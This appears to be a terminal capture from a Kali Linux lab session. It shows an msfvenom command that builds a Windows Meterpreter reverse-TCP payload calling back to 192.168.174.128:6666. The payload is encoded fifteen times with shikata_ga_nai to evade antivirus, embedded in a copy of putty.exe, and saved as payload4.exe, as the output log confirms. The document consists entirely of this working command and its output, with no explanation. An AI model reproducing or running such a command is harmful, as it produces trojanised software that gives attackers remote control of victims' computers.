 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.174.128 LPORT=6666 -e x86/shikata_ga_nai -x putty.exe  -i
15 -f exe -o /mnt/hgfs/Share/payload4.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai chosen with final size 759
Payload size: 759 bytes
Final size of exe file: 1273576 bytes
Saved as: /mnt/hgfs/Share/payload4.exe